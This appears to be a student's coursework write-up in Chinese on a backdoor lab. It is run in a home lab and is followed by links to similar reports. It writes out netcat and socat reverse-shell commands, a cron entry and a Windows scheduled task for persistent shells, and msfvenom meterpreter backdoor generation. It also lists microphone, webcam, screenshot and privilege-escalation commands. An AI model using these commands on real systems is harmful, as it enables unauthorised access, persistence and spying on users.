20165302 程上杰 Exp2 后门原理与实践

一,后门概念

后门就是不经过正常认证流程而访问系统的通道。

二,后门工具

1.netcat(nc、ncat)

- 是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

2.socat

- 类似于Netcat的加强版。以上两个工具均可以在老师课件主页的附件中下载.

3.Meterpreter

利用 Metaspolit 的 msfvenom 指令生成后门可执行文件,本实验要生成的这个后门程序就是Meterpreter。

Windows获得Linux Shell



windows中ipconfig查看ip





进入ncat.exe程序所在的路径,ncat.exe -l -p 5302

在kali中,nc 192.168.33.1 5302 -e /bin/sh

Windows成功获得kali的shell



Linux获得Windows Shell



- kali中ifconfig查看ip

- nc -l -p 5302

- 在windows中,ncat.exe -e cmd.exe 192.168.80.132 5302

成功



用nc传输数据

- windows中ncat.exe -l 5302

- kali中,nc 192.168.33.1 5302

连接成功

三,实验步骤





一

- windows中监听5302端口,ncat.exe -l -p 5302

- kali中crontab指令增加一条定时任务,"-e"表示编辑。因为是第一次编辑,故提示选择编辑器,我选择了3,并添加了最后一行

56 * * * * /bin/netcat 192.168.33.1 5302 -e /bin/sh,就是在每个小时的第56分钟执行后面的那条指令

到时间后可以使用ls指令





socat 定时启动

- 打开“计算机管理”

- “任务计划程序”------“创建任务”

操作--添加脚本(socat.exe的路径)---添加参数(tcp-listen:5302 exec:cmd.exe,pty,stderr)

- kali中输入socat - tcp:192.168.33.1:5302



体验 MSF Meterpreter 功能





- 在kali上,msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.80.132 LPORT=5302 -f exe > 20165302_backdoor.exe,此条指令意为生成一个.exe程序,将来在windows上运行时会回连到Linux主机相应端口



- 在Windows下执行ncat.exe -l 5302 > 20165302_backdoor.exe

- 在Linux中执行nc 192.168.33.1 5302 < 20165302_backdoor.exe

- 在Kali上使用msfconsole指令进入msf控制台

- 输入use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set LHOST 192.168.80.132

- set LPORT 5302

- exploit

- windows运行20165302_backdoor.exe



使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容

- record_mic进行录音

- webcam_snap使用摄像头

- 输入指令screenshot 截取屏幕

输入指令getuid 查看当前用户,输入指令getsystem 提权

回答问题

1.例举你能想到的一个后门进入到你系统中的可能方式?

用户在下载软件时,软件绑定了后门

2.例举你知道的后门如何启动起来(win及linux)的方式?

win中的后门可能伴随可执行文件一同启动

Linux通过cron启动

3.Meterpreter有哪些给你映像深刻的功能?

窃取摄像机,录像,录音

记录键盘击键顺序

4.如何发现自己有系统有没有被安装后门?

通过杀毒软件进行监控

20165302 程上杰 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- Java并发编程:什么是线程安全,以及并发必须知道的几个概念

废话 众所周知,在Java的知识体系中,并发编程是非常重要的一环,也是面试的必问题,一个好的Java程序员是必须对并发编程这块有所了解的.为了追求成为一个好的Java程序员,我决定从今天开始死磕Jav ...

- python学习之老男孩python全栈第九期_day005知识点总结

1. 数据类型划分: (1) 不可变数据类型(可哈希): 元组, bool, int(123 就是123,不会变成其他数), str, 字典的keys (2) 可变数据类型(不可哈希): 列表list ...

- linux下lamp环境修改网站根目录

Apache默认的网站目录是在/var/www/html,我们现在要把网站目录更改成 /var/www 目录下,操作如下: 1.修改httpd,conf文件 vi /etc/httpd/conf/ht ...

- 为什么main方法是public static void?

Main方法是我们学习Java编程语言时知道的第一个方法,你是否曾经想过为什么main方法是public.static.void的.当然,很多人首先学的是C和C++,但是在Java中main方法与前者 ...

- 高性能JavaScript(加载和执行)

当浏览器遇到 <script> 标签时,它是没办法知道 JavaScript 是否会向DOM中添加内容或引入其他元素,甚至关闭某一个标签.因此这个时候浏览器就会停止处理页面,先执行Java ...

- ionic1项目中 ion-slide轮播用ng-repeat遍历数据后自动循环出问题

<ion-slide-box>属性中循环播放:dose-continue=‘true’,但是在项目遇到这样一个问题,从后台获取数据后将数据ng-repeat到<ion-slide&g ...

- 在线报表设计实战系列 – 制作多Y轴组合图表(8)

葡萄城报表是一套强大的报表开发和系统搭建工具,既能与您开发的报表软件项目紧密集成,也可独立部署运行,支持多数据源,具有无编码.灵活.稳定等特性,可以帮您快速搭建专业的报表软件系统,实现各类报表的设计. ...

- Python+Selenium笔记(八):操作下拉菜单

(一) Select类 Select类是selenium的一个特定的类,用来与下拉菜单和列表交互. 下拉菜单和列表是通过HTML的<select> 元素实现的.选择项是通过<sele ...

- LINUX使用extundelete进行数据恢复

从删库到跑路不是一句笑话,不小心误删除操作很容易造成整个公司业务崩溃.所以真的误删除了,第一时间就是赶紧停机,不要再进行任何写入操作,把这块磁盘挂载到其他机器进行数据恢复 这里我们介绍一下使用 LIN ...

- sql server数据导入导出方法统计

常用的数据量不是很大的情况的几种方法:转载地址 http://www.cnblogs.com/changbluesky/archive/2010/06/23/1761779.html 大数据量的推荐导 ...